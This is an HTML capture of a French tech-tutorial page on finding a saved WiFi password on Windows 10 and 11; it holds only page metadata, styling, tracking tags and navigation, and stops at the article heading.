

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/
body_size: 16015
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11✔️</title>
<meta name="description" content="Il est très facile de connaître le mot de passe auquel un PC est connecté , il suffit d&#039; afficher les caractères de celui-ci et c&#039;est tout, bien sûr pour cela"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11✔️" />
<meta property="og:description" content="Il est très facile de connaître le mot de passe auquel un PC est connecté , il suffit d&#039; afficher les caractères de celui-ci et c&#039;est tout, bien sûr pour cela" />
<meta property="og:url" content="https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-29T12:40:25+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/MQL5ImbjavA" />
<meta property="video:duration" content="442" />
<meta property="ya:ovs:upload_date" content="2022-04-06" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11✔️" />
<meta name="twitter:description" content="Il est très facile de connaître le mot de passe auquel un PC est connecté , il suffit d&#039; afficher les caractères de celui-ci et c&#039;est tout, bien sûr pour cela" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg","width":"806","height":"500","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#webpage","url":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/","name":"\u25b7 Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11\u2714\ufe0f","datePublished":"2022-08-29T12:40:25+00:00","dateModified":"2022-08-29T12:40:25+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"headline":"\u25b7 Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11\u2714\ufe0f","description":"Il est tr\u00e8s facile de conna\u00eetre le mot de passe auquel un PC est connect\u00e9 , il suffit d&#039; afficher les caract\u00e8res de celui-ci et c&#039;est tout, bien s\u00fbr pour cela","datePublished":"2022-08-29T12:40:25+00:00","dateModified":"2022-08-29T12:40:25+00:00","image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg"},"author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"@type":"NewsArticle","copyrightYear":"2022","name":"\u25b7 Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11\u2714\ufe0f","articleSection":"Windows","@id":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#schema-20971","isPartOf":{"@id":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#webpage"},"publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#webpage"}},{"@type":"VideoObject","name":"Comment trouver le mot de passe WiFi sur Windows 10 et 11","description":"Aujourd&#039;hui, vous allez d\u00e9couvrir comment trouver le mot de passe de votre Wifi \u00e0 partir de votre ordinateur et plus particuli\u00e8rement sur Windows 10 et Windo...","uploadDate":"2022-04-06","thumbnailUrl":"https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg","embedUrl":"https://www.youtube.com/embed/MQL5ImbjavA","duration":"PT7M22S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#schema-20972","isPartOf":{"@id":"https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#webpage"},"publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11 Flux des commentaires" href="https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=7153' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/"
	},
	"headline": "Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-08-29 12:40",
	"dateModified": "2022-08-25 00:13"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-7153 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11</h1>
		
				
		
